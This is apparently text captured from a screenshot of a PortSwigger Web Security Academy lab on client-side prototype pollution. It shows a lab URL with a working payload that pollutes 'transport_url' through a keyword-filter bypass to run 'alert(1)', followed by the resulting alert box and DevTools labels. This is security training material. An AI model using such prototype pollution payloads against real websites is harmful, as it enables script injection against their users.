 https://0a37002a03e24786826b618000e800a5.web-security-academy.net/?__pro__proto__to__[transport_url]=data:,alert(1);//
Web Security
Academy
Client-side p
Back to lab descrip
…6b618000e800a5.web-security-academy.net says
1
OK
Elements Console Sources Performance Network Memory Application Security Lighthouse Storage Explorer
<!DOCTYPE html>
<html>
<head> … </head>
<body> == $0
</html>
Styles Computed Layout Event Listeners DOM Breakp
Filter
No matching selector